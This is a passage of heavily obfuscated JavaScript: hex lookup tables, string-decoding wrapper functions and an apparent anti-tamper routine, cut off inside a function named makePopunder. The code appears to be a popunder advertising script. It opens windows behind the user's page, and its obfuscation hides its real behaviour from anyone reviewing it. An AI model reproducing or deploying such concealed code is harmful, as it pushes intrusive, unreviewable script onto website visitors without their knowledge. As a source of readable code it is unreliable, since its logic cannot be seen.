:0x27c,SQ:0x157,Sl:0x435,SO:0x407,Sa:0x4f7,Sk:0x400,SG:0x540,SD:0xd0,SN:0x20a,Ss:0x77,SP:0xa1,Sc:0x1eb,SB:0x263,SS:0x2c7,Sw:0x44e,Sr:0x638,SL:0x386,SF:0x58b,Sv:0x391,Sp:0x26b,SR:0x2f2,SI:0xbd,Sd:0x617,Sb:0x3ec,SX:0x355,Sf:0x38e,Sy:0x242,Sz:0x24f,Sx:0x4da,SK:0x5eb,Si:0xea,SJ:0x15e,So:0xee,SE:0x141,Su:0x6e,SC:0x10c,SH:0x30b,SU:0x105,Sj:0x15d,SZ:0xd,SY:0x439,SV:0x91,SM:0x45f,ST:0x2d6,Sn:0x1d8,Sm:0x564,Sg:0xa60,Sq:0x989,w0:0x908,w1:0x81d,w2:0x61b,w3:0x4db,w4:0x4dd,w5:0x4dc,w6:0x34c,w7:0xa0e,w8:0x6e0,w9:0x6ec,wh:0xb91,wt:0x8e8,wA:0x422,we:0xa8,wW:0x1f3,wQ:0x130,wl:0x25d,wO:0x394,wa:0x2fd,wk:0x2eb,wG:0x216,wD:0x1d2,wN:0x15e,ws:0x2ec,wP:0x7e,wc:0x1d6,wB:0x2d9,wS:0x23b,ww:0x36,wr:0x4ae,wL:0x356,wF:0x367,wv:0x5f,wp:0x232,wR:0x263,wI:0x32,wd:0x68,wb:0x7cf,wX:0x651,wf:0x88a,wy:0x476,wz:0xfa,wx:0x299,wK:0x281,wi:0x1a,wJ:0x18d,wo:0x92,wE:0xb6,wu:0x1dc,wC:0xe7,wH:0x345,wU:0x5fd,wj:0x5c5,wZ:0x675,wY:0x569,wV:0x406,wM:0x915,wT:0x726,wn:0x4e8,wm:0x66f,wg:0x668,wq:0x407,r0:0x490,r1:0x605,r2:0x270,r3:0x3ca,r4:0x73,r5:0x448,r6:0x45c,r7:0x19d,r8:0x75a,r9:0x8d3,rh:0x930,rt:0x66b,rA:0x1a1,re:0x118,rW:0x253,rQ:0x13e,rl:0xb7f,rO:0x7c8,ra:0x647,rk:0xa29,rG:0x4b0,rD:0x63e,rN:0x57f,rs:0x632,rP:0x2ba,rc:0x2c1,rB:0x2,rS:0x486,rw:0x3a,rr:0x928,rL:0x8b9,rF:0x85e,rv:0x9e4,rp:0x93c,rR:0x1bb,rI:0x33d,rd:0x421,rb:0x21c,rX:0x21d,rf:0x769,ry:0x81a,rz:0xaae,rx:0xade,rK:0x744,ri:0x45,rJ:0x115,ro:0x34c,rE:0x22f,ru:0xb3,rC:0x45e,rH:0x306,rU:0x560,rj:0x6dd,rZ:0x5b9,rY:0xb3,rV:0x67,rM:0x110,rT:0x18,rn:0x136,rm:0x1f4,rg:0xf6,rq:0x166,L0:0x0,L1:0x35a,L2:0x3e2,L3:0x56f,L4:0x628,L5:0x56e,L6:0x54d,L7:0x305,L8:0x391,L9:0x54f,Lh:0x326,Lt:0x57b,LA:0x59e,Le:0x87e,LW:0x83e,LQ:0x743,Ll:0x552,LO:0x3f2,La:0x57f,Lk:0x3a5,LG:0x419,LD:0x6d8,LN:0x297,Ls:0x3d3,LP:0x50e,Lc:0x15,LB:0x115,LS:0x2d8,Lw:0x21b,Lr:0x115,LL:0x729,LF:0x799,Lv:0x2a9,Lp:0x534,LR:0x34b,LI:0xa18,Ld:0x8d3,Lb:0x91c,LX:0x804,Lf:0xa51,Ly:0x354,Lz:0x204,Lx:0x1fc,LK:0xf2,Li:0xc5,LJ:0x4c3,Lo:0x72c,LE:0x6ba,Lu:0x498,LC:0x6ae,LH:0x606,LU:0x5e4,Lj:0x71a,LZ:0x864,LY:0x3ec,LV:0x257,LM:0x4f8,LT:0x327,Ln:0x22d,Lm:0x414,Lg:0x5e4,Lq:0x61f,F0:0x77a,F1:0x57d,F2:0x2a4,F3:0x580,F4:0x52f,F5:0xb8,F6:0x2ef,F7:0x4ef,F8:0xc6,F9:0x254,Fh:0x258,Ft:0x13d,FA:0xd7,Fe:0x17d,FW:0x2fe,FQ:0x2bf,Fl:0x7a8,FO:0x4c0,Fa:0x8ee,Fk:0x8aa,FG:0x6d9,FD:0x16,FN:0x464,Fs:0x305,FP:0x1c6,Fc:0x3bf,FB:0xb38,FS:0x6e3,Fw:0x9a5,Fr:0x686,FL:0x94f,FF:0x6da,Fv:0x578,Fp:0x5fe,FR:0x73e,FI:0x59,Fd:0x57,Fb:0x1f,FX:0xf1,Ff:0xc,Fy:0x215,Fz:0x572,Fx:0x661,FK:0x44a,Fi:0x499,FJ:0x13b,Fo:0xed,FE:0x241,Fu:0x1a8,FC:0x6d5,FH:0x2b3,FU:0x2e9,Fj:0x454,FZ:0x330,FY:0x20b,FV:0x3ee,FM:0x108,FT:0x192,Fn:0x755,Fm:0x69a,Fg:0x3b6,Fq:0x57e,v0:0x5b9,v1:0x1a9,v2:0x199,v3:0x14e,v4:0xec,v5:0x32f,v6:0xa62,v7:0x8c1,v8:0x96a,v9:0xb02,vh:0x7fd,vt:0x12c,vA:0x85,ve:0x145,vW:0x17,vQ:0xcf,vl:0x38b,vO:0xff,va:0x2a2,vk:0x21c,vG:0x796,vD:0xae4,vN:0x9ac,vs:0x8ce,vP:0x376,vc:0x5e6,vB:0x16d,vS:0x463,vw:0x46f,vr:0x850,vL:0x7ff,vF:0xb9a,vv:0x98a,vp:0x320,vR:0x59c,vI:0x4e3,vd:0x26c,vb:0x1c0,vX:0x34f,vf:0x3f9,vy:0x5a5,vz:0x330,vx:0x3d8,vK:0x51c,vi:0x50a,vJ:0x70d,vo:0x754,vE:0x53f,vu:0x80a,vC:0x588,vH:0x3c1,vU:0x7c6,vj:0x595,vZ:0x7c1,vY:0x841,vV:0x576,vM:0x609,vT:0x5d0,vn:0x434,vm:0x37b,vg:0x5af,vq:0x213,p0:0x8b0,p1:0x85f,p2:0x5f5,p3:0x7ec,p4:0x60b,p5:0x3bf,p6:0x625,p7:0x78a,p8:0x57c,p9:0x759,ph:0x674,pt:0x8dd,pA:0x9ba,pe:0x593,pW:0x6cb,pQ:0x939,pl:0x769,pO:0x4a0,pa:0x1c7,pk:0xe1,pG:0x7a,pD:0x3f,pN:0x18,ps:0xa06,pP:0x700,pc:0x90d,pB:0x8f9,pS:0x7f7,pw:0x328,pr:0x39a,pL:0x34a,pF:0x350,pv:0x48a,pp:0x3f9,pR:0x3b1,pI:0x55f,pd:0x6ed,pb:0x42f,pX:0x3f8,pf:0x25c,py:0x324,pz:0x320,px:0x633,pK:0x238,pi:0x3a0,pJ:0x5a4,po:0x44f,pE:0x16f,pu:0x3b,pC:0x3b5,pH:0x18a,pU:0x28f,pj:0x1e5,pZ:0x492,pY:0x35f,pV:0xbc,pM:0x39c,pT:0x180,pn:0xac,pm:0x113,pg:0x2c2,pq:0x5d4,R0:0x3bd,R1:0x4da,R2:0x3ad,R3:0x58f,R4:0xa23,R5:0xb30,R6:0x848,R7:0x9b1,R8:0x870,R9:0x42b,Rh:0x6ef,Rt:0x896,RA:0x4be,Re:0x547,RW:0x816,RQ:0x5f8,Rl:0x506,RO:0x828,Ra:0x87e,Rk:0x30a,RG:0x4e4,RD:0x3ef,RN:0x63c,Rs:0x70a,RP:0x43c,Rc:0x58a,RB:0x581,RS:0x6e6,Rw:0x3e3,Rr:0x52e,RL:0x5d7,RF:0x37a,Rv:0x576,Rp:0x913,RR:0x901,RI:0xb9f,Rd:0x852,Rb:0x888,RX:0x41b,Rf:0x1ce,Ry:0x2ac,Rz:0x4d2,Rx:0x525,RK:0x10a,Ri:0x193,RJ:0x2e1,Ro:0x136,RE:0x2d6,Ru:0x76e,RC:0x85a,RH:0x924,RU:0xa93,Rj:0x8de,RZ:0x190,RY:0x8e,RV:0x163,RM:0xc4,RT:0x8e9,Rn:0xae6,Rm:0x994,Rg:0xb0e,Rq:0x91d,I0:0x4dc,I1:0x87,I2:0x33e,I3:0x335,I4:0x23a,I5:0x30c,I6:0x483,I7:0x50a,I8:0x40d,I9:0x60d,Ih:0x86b,It:0x923,IA:0x8e4,Ie:0xa02,IW:0x40e,IQ:0x51,Il:0x390,IO:0x4e2,Ia:0x276,Ik:0x3d0,IG:0x624,ID:0x537,IN:0x781,Is:0x665,IP:0x5f7,Ic:0x664,IB:0xa1,IS:0x177,Iw:0x1f0,Ir:0x24b,IL:0xe,IF:0x5a1,Iv:0x693,Ip:0x75c,IR:0xb0f,II:0xa86,Id:0xb08,Ib:0x8ca,IX:0x97a,If:0x3f,Iy:0xc,Iz:0x169,Ix:0xb2,IK:0x186,Ii:0x1d2,IJ:0x3d3,Io:0x1ec,IE:0x7f0,Iu:0x660,IC:0x89b,IH:0x3d4,IU:0x5a7,Ij:0x2f5,IZ:0xdf,IY:0x2ce,IV:0x50b,IM:0x371,IT:0x275,In:0x294,Im:0x364,Ig:0x1da,Iq:0x623,d0:0x94e,d1:0x6f2,d2:0x607,d3:0x385,d4:0x360,d5:0x7d5,d6:0x22d,d7:0x1bd,d8:0x132,d9:0x7a5,dh:0x712,dt:0x7b2,dA:0x66d,de:0x77a,dW:0x2e7,dQ:0x440,dl:0x390,dO:0x589,da:0x6e2,dk:0x41e,dG:0x2d2,dD:0x5bc,dN:0x677,ds:0x54e,dP:0x358,dc:0x766,dB:0x3cb,dS:0x507,dw:0x3ab,dr:0x6d6,dL:0x252,dF:0x355,dv:0x164,dp:0x322,dR:0x255,dI:0x2b2,dd:0x1cb,db:0x3dd,dX:0x4e4,df:0x366,dy:0x357,dz:0x5a9,dx:0x80c,dK:0x674,di:0x757,dJ:0x566},BC={t:0x162,A:0x10c,e:0xf7,l:0x627},Bu={t:0x670,A:0x855,e:0x801,l:0x718,O:0x612,a:0x1d8,k:0x521,G:0x45f,D:0x37a,N:0x4f1,s:0x3c9,P:0x3fc,c:0x474,B:0x376,S:0x530,w:0x272,r:0x29e,L:0x4a6,F:0x35c,v:0x334,p:0xa0,R:0x368,I:0x2dc,d:0x230,b:0x426,X:0x1d5,f:0x90,y:0x252,z:0xc9,x:0x47,K:0x495,i:0x329,J:0x2d,o:0x2a9,E:0x3,u:0x4fd,C:0x670,H:0x58c,U:0x473,j:0x2c4,Z:0x4dd,Y:0x783,V:0x7a3,M:0x5ad,T:0x3d0,n:0x10c,m:0x319,g:0x315,q:0x56b,h0:0x29a,h1:0x3de,h2:0x4fe,h3:0x70b,h4:0x5f8,h5:0x6a5},Bo={t:0x182,A:0x143,e:0x199,l:0x1b2},Bi={t:0x81,A:0xb3,e:0x170,l:0x437},BK={t:0x17c,A:0x12,e:0x52,l:0x18a},Bx={t:0x9e,A:0x1ac,e:0x159,l:0x16f},Bz={t:0xa7,A:0xee,e:0x1bf,l:0x2b6},By={t:0xad,A:0x1b9,e:0x1c8,l:0x17b},BR={t:0x85,A:0xe7,e:0xf0,l:0x4e};function Wm(t,A,e,l,O){return hH(t-BR.t,l-BR.A,e-BR.e,t,O-BR.l);}var t={'zPwZb':function(e,l){return e(l);},'zyyMr':function(e,l){return e+l;},'yOCPd':WV(BH.t,BH.A,BH.e,BH.l,BH.O)+WM(BH.a,BH.k,BH.G,BH.D,BH.N)+WT(BH.s,BH.P,BH.c,-BH.B,BH.S)+WM(BH.w,BH.r,BH.L,BH.F,BH.v),'yFqeK':WV(BH.p,BH.R,BH.I,BH.d,BH.b)+Wm(BH.X,BH.f,BH.y,BH.z,BH.x)+WV(BH.a,BH.K,BH.i,BH.J,BH.o)+WT(BH.E,BH.u,BH.C,BH.H,BH.U)+Wm(BH.j,BH.Z,BH.Y,BH.V,BH.M)+Wm(BH.T,BH.n,BH.m,BH.g,BH.q)+'\x20)','FMwkq':function(e){return e();},'UAUjh':function(e,l){return e===l;},'wmVcE':WV(BH.h0,BH.h1,BH.h2,BH.h3,BH.h4),'faxYe':WT(BH.h5,BH.h6,BH.h7,BH.h8,BH.h9),'tMIsl':WT(BH.hh,BH.ht,BH.hA,-BH.he,-BH.hW)+Wm(BH.hQ,BH.hl,-BH.hO,BH.ha,BH.hk)+'r','ApuNb':WT(BH.hG,BH.hD,BH.hN,BH.hs,BH.hP),'xgWfD':Wm(BH.hc,BH.hB,BH.hS,BH.hw,BH.hr)+WM(BH.hL,BH.hF,BH.hv,BH.hp,BH.hR)+'t','MgpHw':WM(BH.hI,BH.hd,BH.hb,BH.hX,BH.hf)+Wm(BH.hy,BH.hz,BH.hx,BH.BU,BH.Bj)+'=','DWUFL':Wm(BH.BZ,BH.BY,BH.BV,BH.BM,BH.BT)+Wm(BH.Bn,BH.Bm,BH.Bg,BH.Bq,BH.S0)+WM(BH.S1,BH.S2,BH.S3,BH.S4,BH.S5),'NOrij':WV(BH.S6,BH.S7,BH.S8,BH.S9,BH.Sh)+WT(BH.St,BH.SA,BH.Se,BH.SW,-BH.SQ)+WV(BH.Sl,BH.SO,BH.Sa,BH.Sk,BH.SG),'VGiDD':Wn(BH.SD,BH.SN,BH.Ss,BH.SP,BH.Sc)+Wm(BH.SB,BH.u,BH.SS,BH.Sw,BH.Sr),'IVdaz':WT(BH.SL,BH.SF,BH.Sv,BH.Sp,BH.m)+Wn(BH.SR,BH.SI,BH.Sd,BH.Sb,BH.SX)+WT(BH.Sf,BH.Sy,BH.Sz,BH.Sx,BH.SK),'AOvJC':Wn(-BH.Si,BH.SJ,BH.So,BH.SE,-BH.Su),'ivULs':WT(BH.SC,BH.SH,-BH.SU,BH.Sj,-BH.SZ)+'nY','FGhdG':Wm(BH.SY,BH.SV,BH.SM,BH.ST,BH.Sn)+'me','QttYq':WM(BH.Sm,BH.Sg,BH.Sq,BH.w0,BH.w1)+Wm(BH.w2,BH.w3,BH.w4,BH.w5,BH.w6),'gGbrw':WM(BH.w7,BH.w8,BH.w9,BH.wh,BH.wt),'NQCzq':Wn(BH.wA,BH.we,BH.wW,BH.wQ,BH.wl)+Wn(BH.wO,BH.wa,BH.wk,BH.wG,BH.wD),'ydHyu':Wm(BH.wN,BH.ws,BH.wP,BH.wc,BH.wB)+WT(BH.wS,-BH.ww,BH.wr,BH.wL,BH.wF),'Uyqqs':Wn(BH.wv,BH.wp,BH.wR,-BH.wI,BH.wd)+WV(BH.wb,BH.wX,BH.wf,BH.wy,BH.h8)+Wn(-BH.wz,BH.wx,BH.wK,BH.wi,BH.wJ),'nIgmi':WT(BH.wo,-BH.wE,-BH.wu,-BH.wC,BH.wH)+'ox','zbVOK':WV(BH.wU,BH.wj,BH.wZ,BH.wY,BH.wV)+WM(BH.wM,BH.wT,BH.wn,BH.wm,BH.wg)+WV(BH.SY,BH.wq,BH.r0,BH.r1,BH.r2),'rxPza':Wn(BH.r3,-BH.r4,BH.r5,BH.r6,BH.r7)+WM(BH.r8,BH.wf,BH.r9,BH.rh,BH.rt)+'bp','NWwZB':Wm(BH.U,BH.rA,BH.re,BH.rW,BH.rQ),'NmwxR':WV(BH.rl,BH.wt,BH.rO,BH.ra,BH.rk)+Wm(BH.rG,BH.Sr,BH.rD,BH.rN,BH.rs)+WT(BH.rP,BH.rc,-BH.rB,BH.rS,BH.rw)+WM(BH.rr,BH.rL,BH.rF,BH.rv,BH.rp),'eWxox':WT(BH.rR,BH.rI,BH.rd,BH.rb,BH.rX)+WV(BH.rf,BH.ry,BH.rz,BH.rx,BH.rK)+'g','uQKpy':Wn(BH.ri,BH.rJ,-BH.ro,-BH.rE,-BH.ru)+'t','qSsuS':WM(BH.rC,BH.rH,BH.rU,BH.rj,BH.rZ)+Wn(-BH.rY,-BH.rV,BH.rM,BH.rT,-BH.rn)+'d','jMmEF':Wn(-BH.rm,-BH.h7,BH.rg,-BH.rq,BH.L0)+'=/','JFfFA':WV(BH.L1,BH.L2,BH.L3,BH.L4,BH.L5),'jUFHw':WT(BH.L6,BH.L7,BH.L8,BH.L9,BH.Lh),'ScZdQ':WM(BH.S9,BH.Lt,BH.LA,BH.Le,BH.LW)+WV(BH.LQ,BH.Ll,BH.LO,BH.La,BH.Lk),'Zjyjb':WT(BH.LG,BH.LD,BH.LN,BH.Ls,BH.LP)+'me','FAViy':Wn(-BH.Lc,BH.LB,BH.LS,BH.Lw,BH.Lr)+Wm(BH.LL,BH.LF,BH.Lv,BH.Lp,BH.LR),'TptJf':WV(BH.LI,BH.Ld,BH.Lb,BH.LX,BH.Lf)+Wn(-BH.Ly,BH.Lz,-BH.Lx,-BH.LK,-BH.Li)+Wm(BH.LJ,BH.Lo,BH.LE,BH.Lu,BH.LC),'ppZUA':WM(BH.LH,BH.LU,BH.S9,BH.Lj,BH.LZ)+'ck','RKDfa':WT(BH.LY,BH.LV,BH.LM,BH.LT,BH.Ln)+'t','EqzTo':WM(BH.Lm,BH.Lg,BH.Lq,BH.F0,BH.F1)+'Of','KHTNZ':Wn(BH.F2,BH.F3,BH.F4,BH.F5,BH.F6),'QIMXl':Wm(BH.F7,BH.F8,BH.F9,BH.Fh,BH.Ft)+'w','DtMVw':WT(BH.BZ,BH.FA,-BH.Fe,BH.FW,BH.FQ)+WM(BH.Fl,BH.FO,BH.Fa,BH.Fk,BH.FG)+'er','atRNT':Wm(BH.FD,BH.FN,BH.Fs,BH.FP,BH.Fc),'aJDTp':WM(BH.FB,BH.FS,BH.Fw,BH.Fr,BH.FL)+Wm(BH.FF,BH.Fv,BH.h4,BH.Fp,BH.FR)+'e','XpFFq':Wn(BH.FI,BH.Fd,-BH.Fb,BH.FX,BH.Ff),'JwaQS':Wm(BH.Fy,BH.Fz,BH.Fx,BH.FK,BH.Fi)+Wm(BH.FJ,BH.Fo,BH.FE,BH.SE,BH.Fu)+'mk','KlRxG':Wm(BH.FC,BH.FH,BH.FU,BH.Fj,BH.FZ)+Wn(BH.FY,BH.FV,-BH.Si,BH.FM,BH.FT),'BZWeW':Wm(BH.Fn,BH.Fm,BH.Fg,BH.Fq,BH.v0)+Wm(-BH.v1,BH.v2,-BH.v3,BH.v4,BH.v5),'KqvfE':WV(BH.v6,BH.v7,BH.v8,BH.v9,BH.vh),'reYgI':WT(BH.SC,BH.vt,-BH.vA,-BH.ve,-BH.vW)+'nX','sEeYw':WT(BH.vQ,BH.vl,-BH.vO,BH.va,BH.vk)+WM(BH.vG,BH.Sr,BH.vD,BH.vN,BH.vs)+'k','epCBe':WT(BH.vP,BH.vc,BH.vB,BH.vS,BH.vw)+'IP','NPBoq':WM(BH.vr,BH.hR,BH.vL,BH.vF,BH.vv)+WT(BH.vp,BH.vR,BH.vI,BH.vd,BH.vb),'rVXzw':WV(BH.vX,BH.vf,BH.vy,BH.vz,BH.vx),'uFqJG':WM(BH.vK,BH.vi,BH.vJ,BH.vo,BH.vE)+WV(BH.vu,BH.vC,BH.vH,BH.vU,BH.vj)+'Ce','ezHgz':Wm(BH.vZ,BH.ry,BH.vY,BH.vV,BH.vM)+WV(BH.vT,BH.vn,BH.vm,BH.vg,BH.vq)+'d','DrdgY':function(e){return e();}},A=[t[Wm(BH.z,BH.p0,BH.p1,BH.p2,BH.p3)],t[WV(BH.SY,BH.p4,BH.p5,BH.p6,BH.p7)],t[WV(BH.p8,BH.p9,BH.ph,BH.pt,BH.pA)],t[WV(BH.pe,BH.pW,BH.pQ,BH.pl,BH.pO)],t[WT(BH.pa,BH.pk,BH.pG,BH.pD,BH.pN)],t[WM(BH.ps,BH.pP,BH.pc,BH.pB,BH.pS)],t[Wm(BH.pw,BH.hh,BH.pr,BH.pL,BH.pF)],t[WT(BH.pv,BH.pp,BH.pR,BH.pI,BH.pd)],t[WV(BH.pb,BH.pX,BH.pf,BH.py,BH.pz)],t[Wm(BH.px,BH.pK,BH.SM,BH.pi,BH.pJ)],t[Wn(-BH.po,-BH.pE,-BH.pu,-BH.pC,-BH.pH)],t[WT(BH.pU,BH.pj,BH.pZ,BH.pY,BH.c)],t[Wn(BH.pV,BH.pM,-BH.pT,-BH.pn,BH.pm)],t[Wm(BH.pg,BH.y,BH.pq,BH.LJ,BH.R0)],t[Wm(BH.R1,BH.R2,BH.w8,BH.R3,BH.pl)],t[WM(BH.R4,BH.R5,BH.R6,BH.R7,BH.R8)],t[WV(BH.R9,BH.Rh,BH.Rt,BH.RA,BH.Re)],t[WV(BH.RW,BH.RQ,BH.Rl,BH.RO,BH.Ra)],t[Wm(BH.wX,BH.Rk,BH.RG,BH.RD,BH.RN)],t[Wm(BH.Rs,BH.RP,BH.Rc,BH.RB,BH.RS)],t[WM(BH.Rw,BH.Rr,BH.RL,BH.RF,BH.Rv)],t[WV(BH.Rp,BH.RR,BH.RI,BH.Rd,BH.Rb)],t[WT(BH.RX,BH.Rf,BH.Ry,BH.Rz,BH.Rx)],t[Wn(BH.RK,BH.Ri,BH.RJ,BH.Ro,BH.RE)],t[WV(BH.Ru,BH.RC,BH.RH,BH.RU,BH.Rj)],t[Wn(BH.RZ,BH.RY,-BH.FI,BH.RV,-BH.RM)],t[WM(BH.RT,BH.Rn,BH.Rm,BH.Rg,BH.Rq)],t[Wn(BH.I0,-BH.I1,BH.I2,BH.I3,BH.I4)],t[WV(BH.I5,BH.I6,BH.I7,BH.py,BH.I8)],t[WV(BH.I9,BH.Ih,BH.It,BH.IA,BH.Ie)],t[Wn(BH.IW,-BH.IQ,BH.Il,BH.IO,BH.Ia)],t[WT(BH.Ik,BH.IG,BH.ID,BH.S2,BH.LA)],t[WV(BH.vE,BH.IN,BH.Is,BH.IP,BH.Ic)],t[Wn(BH.IB,BH.IS,BH.Iw,-BH.Ir,BH.IL)],t[WV(BH.IF,BH.ID,BH.Iv,BH.SO,BH.Ip)],t[WM(BH.IR,BH.II,BH.Id,BH.Ib,BH.IX)],t[Wn(BH.If,-BH.Iy,BH.RZ,BH.Iz,-BH.Ix)],t[Wm(BH.IK,BH.Ii,BH.u,BH.IJ,BH.Io)],t[WV(BH.IE,BH.Iu,BH.IC,BH.IH,BH.IU)],t[WT(BH.Ij,BH.IZ,BH.IY,BH.IV,BH.IM)],t[Wn(-BH.IT,-BH.In,-BH.Im,-BH.C,-BH.Ig)],t[WM(BH.A,BH.Iq,BH.d0,BH.I0,BH.d1)],t[WT(BH.d2,BH.d3,BH.Il,BH.d4,BH.d5)],t[Wm(BH.d6,BH.Ir,BH.d7,BH.d8,BH.RF)],t[WM(BH.d9,BH.vM,BH.dh,BH.dt,BH.dA)],t[WM(BH.de,BH.dW,BH.dQ,BH.dl,BH.dO)],t[WV(BH.da,BH.dk,BH.dG,BH.dD,BH.dN)],t[WM(BH.ds,BH.dP,BH.dc,BH.dB,BH.dS)],t[WT(BH.Lu,BH.dw,BH.dr,BH.dL,BH.dF)],t[Wm(BH.dv,BH.dp,BH.dR,BH.dI,BH.dd)],t[WV(BH.db,BH.dX,BH.df,BH.dy,BH.dz)]];function WV(t,A,e,l,O){return hj(A-By.t,t,e-By.A,l-By.e,O-By.l);}function WT(t,A,e,l,O){return hC(t-Bz.t,e,e-Bz.A,l-Bz.e,t-Bz.l);}function Wn(t,A,e,l,O){return hH(t-Bx.t,O- -Bx.A,e-Bx.e,e,O-Bx.l);}_0x21e5=function(){var BE={t:0x121,A:0x1d1,e:0x141,l:0x74},BJ={t:0x1bc,A:0x49,e:0x7b,l:0x27c};function Wg(t,A,e,l,O){return WV(O,l- -BK.t,e-BK.A,l-BK.e,O-BK.l);}function Q1(t,A,e,l,O){return WM(t-Bi.t,A-Bi.A,A,l-Bi.e,l- -Bi.l);}function Wq(t,A,e,l,O){return Wn(t-BJ.t,A-BJ.A,O,l-BJ.e,e-BJ.l);}function Q2(t,A,e,l,O){return Wn(t-Bo.t,A-Bo.A,e,l-Bo.e,O-Bo.l);}function Q0(t,A,e,l,O){return WT(t- -BE.t,A-BE.A,O,l-BE.e,O-BE.l);}if(t[Wg(Bu.t,Bu.A,Bu.e,Bu.l,Bu.O)](t[Wg(Bu.a,Bu.k,Bu.G,Bu.D,Bu.N)],t[Wg(Bu.s,Bu.P,Bu.c,Bu.B,Bu.S)])){var l;try{var O=fZnfzn[Wq(Bu.w,Bu.r,Bu.L,Bu.F,Bu.v)](a,fZnfzn[Q1(Bu.p,Bu.R,Bu.I,Bu.d,Bu.b)](fZnfzn[Q0(Bu.X,-Bu.f,Bu.y,-Bu.z,Bu.x)](fZnfzn[Q1(Bu.K,Bu.i,Bu.J,Bu.o,-Bu.E)],fZnfzn[Wg(Bu.u,Bu.C,Bu.H,Bu.U,Bu.j)]),');'));l=fZnfzn[Q0(Bu.Z,Bu.Y,Bu.V,Bu.M,Bu.T)](O);}catch(a){l=G;}l[Wq(Bu.n,Bu.m,Bu.g,Bu.q,Bu.h0)+Wg(Bu.h1,Bu.h2,Bu.h3,Bu.h4,Bu.h5)+'l'](O,0x51*0x67+0xf8d+-0x4*0x821);}else return A;};function WM(t,A,e,l,O){return hC(t-BC.t,e,e-BC.A,l-BC.e,O-BC.l);}return t[WM(BH.dx,BH.dK,BH.di,BH.IW,BH.dJ)](_0x21e5);}function hH(t,A,e,l,O){var BU={t:0x14e};return Q(A- -BU.t,l);}function makePopunder(A){var vT={t:0x620,A:0x71c,e:0x7a0,l:0x7af,O:0x73a,a:0x24a,k:0x22f,G:0x408,D:0x11c,N:0x394,s:0x316,P:0x268,c:0x2ce,B:0x2da,S:0x2f,w:0x5e1,r:0x758,L:0x88d,F:0x98b,v:0x809,p:0x4dc,R:0x453,I:0x4c3,d:0x499,b:0x625,X:0x5f8,f:0x512,y:0x5fb,z:0x689,x:0x28a,K:0x39f,i:0x169,J:0x14e,o:0x388,E:0x145,u:0x57e,C:0x5e4,H:0x33b,U:0x625,j:0x6df,Z:0x5b6,Y:0x4f4,V:0x87c,M:0x4e2,T:0x7b0,n:0x694,m:0xbb9,g:0x955,q:0xa22,h0:0x913,h1:0x10a,h2:0x1a3,h3:0xa9,h4:0x1e9,h5:0x150,h6:0x3a6,h7:0x4b9,h8:0x296,h9:0x15c,hh:0x643,ht:0x5d1,hA:0x90b,he:0x8e9,hW:0x565,hQ:0x81d,hl:0x8bb,hO:0x7f1,ha:0x9bf,hk:0xa59,hG:0x833,hD:0x763,hN:0x59f,hs:0x708,hP:0x5b9,hc:0x9c4,hB:0x124,hS:0x3e0,hw:0x22f,hr:0x47b,hL:0x1b4,hF:0x6cd,hv:0x569,hp:0x404,hR:0x8e7,hI:0x963,hd:0x19d,hb:0x15e,hX:0xc0,hf:0x285,hy:0xb5,hz:0x6ab,hx:0x49c,vn:0x46c,vm:0x5ea,vg:0x579,vq:0x2a1,p0:0x2c3,p1:0x58,p2:0xfc,p3:0x41e,p4:0x437,p5:0x301,p6:0x26e,p7:0xd2,p8:0x321,p9:0x6c0,ph:0x6bf,pt:0x7e2,pA:0x5c6,pe:0x474,pW:0x6ed,pQ:0x6f9,pl:0x42b,pO:0x398,pa:0x6e8,pk:0x17f,pG:0x204,pD:0x1c0,pN:0x3a3,ps:0x894,pP:0xb2d,pc:0x971,pB:0x7e3,pS:0x766,pw:0x4f9,pr:0x4db,pL:0x425,pF:0x65a,pv:0x60d,pp:0x32,pR:0x15b,pI:0x28d,pd:0x143,pb:0x221,pX:0x40,pf:0x23,py:0x45,pz:0x106,px:0x55f,pK:0x7ac,pi:0x3f8,pJ:0x6e4,po:0x4ba,pE:0x3f9,pu:0x480,pC:0x22d,pH:0x471,pU:0x8f8,pj:0x6b9,pZ:0x875,pY:0x653,pV:0x631,pM:0x6ea,pT:0x8be,pn:0x82d,pm:0xa5c,pg:0x8db,pq:0x72f,R0:0x943,R1:0x959,R2:0x5c2,R3:0x588,R4:0x375,R5:0x448,R6:0x24d,R7:0x350,R8:0x44,R9:0x24f,Rh:0x157,Rt:0xf8,RA:0xc0,Re:0x17d,RW:0xd9,RQ:0x165,Rl:0x3e3,RO:0x149,Ra:0x4d6,Rk:0x4f6,RG:0x57b,RD:0x25f,RN:0x290,Rs:0x5d7,RP:0x499,Rc:0x3a7,RB:0x577,RS:0x66a,Rw:0xdb,Rr:0x367,RL:0x3af,RF:0x431,Rv:0x419,Rp:0x767,RR:0x7ea,RI:0x980,Rd:0x8e0,Rb:0x878,RX:0x668,Rf:0x618,Ry:0x47d,Rz:0x54f,Rx:0x44d,RK:0x424,Ri:0x337,RJ:0x23e,Ro:0x2be,RE:0x42d,Ru:0x6a0,RC:0x49d,RH:0x1f5,RU:0x163,Rj:0x2ff,RZ:0x426,RY:0x3eb,RV:0x510,RM:0x16a,RT:0x2ac,Rn:0x33,Rm:0x1b5,Rg:0x38,Rq:0x22,I0:0x412,I1:0x6c5,I2:0x200,I3:0x528,I4:0x3bb,I5:0x296,I6:0x4b6,I7:0x290,I8:0x5ca,I9:0x46a,Ih:0x71e,It:0x7d6,IA:0xade,Ie:0x986,IW:0x9a0,IQ:0x7e3,Il:0x73d,IO:0xb20,Ia:0x9f7,Ik:0x8a7,IG:0x1bc,ID:0x1a5,IN:0x6b,Is:0x320,IP:0x8b,Ic:0x4d4,IB:0x33a,IS:0x3ea,Iw:0x4e3,Ir:0x4ca,IL:0x104,IF:0x1f1,Iv:0x160,Ip:0xd8,IR:0xd2,II:0x81a,Id:0x9fb,Ib:0x876,IX:0x622,If:0x827,Iy:0x63e,Iz:0x47d,Ix:0x87a,IK:0x449,Ii:0x4f7,IJ:0x98,Io:0x34,IE:0x1a6,Iu:0x17b,IC:0xce,IH:0x6ed,IU:0x5d6,Ij:0x538,IZ:0x5e4,IY:0x7f9,IV:0x2c3,IM:0x4a2,IT:0x428,In:0x4d0,Im:0x353,Ig:0xa7,Iq:0x2bd,d0:0x85,d1:0x199,d2:0x385,d3:0x26d,d4:0x13,d5:0x120,d6:0xab,d7:0x1bc,d8:0x326,d9:0x415,dh:0x3da,dt:0x461,dA:0x260,de:0x802,dW:0x707,dQ:0x47c,dl:0x86f,dO:0x1df,da:0x320,dk:0x68,dG:0x2cb,dD:0x21f,dN:0x1ab,ds:0x1ee,dP:0x416,dc:0x57,dB:0x468,dS:0x775,dw:0x6f0,dr:0x493,d